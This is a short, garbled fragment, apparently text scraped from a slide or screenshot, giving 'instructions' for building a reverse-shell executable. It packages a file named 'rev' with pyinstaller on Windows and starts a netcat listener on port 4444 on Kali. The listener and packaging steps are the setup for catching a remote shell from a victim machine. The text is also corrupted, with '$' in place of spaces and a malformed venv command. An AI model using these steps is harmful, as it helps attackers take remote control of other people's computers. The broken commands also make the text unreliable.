 INSTRUCTIONS$
•  On$Windows,$in$pipbWin:$
venv -c -i pyi-env-name
pyinstaller --onefile rev
•  On$Kali$
nc –lp 4444
 